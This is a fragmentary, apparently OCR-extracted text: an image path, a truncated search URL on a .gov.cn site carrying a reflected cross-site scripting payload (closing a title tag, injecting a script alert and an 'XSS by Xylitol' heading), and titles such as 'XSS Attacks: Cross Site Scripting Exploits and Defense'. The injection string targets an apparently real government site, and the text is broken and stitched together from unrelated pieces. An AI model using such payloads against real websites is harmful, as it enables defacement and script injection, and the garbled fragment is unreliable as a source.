
ov.cn/search.jsp?query=%27%22%3E%3C%2Ftitle%3E%3Cscript%3Ealert(1337
h1%3EXSS+by+Xylitol%3C%2Fh1%3E%3C%2Fmarquee%3E&imageField.x=4
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 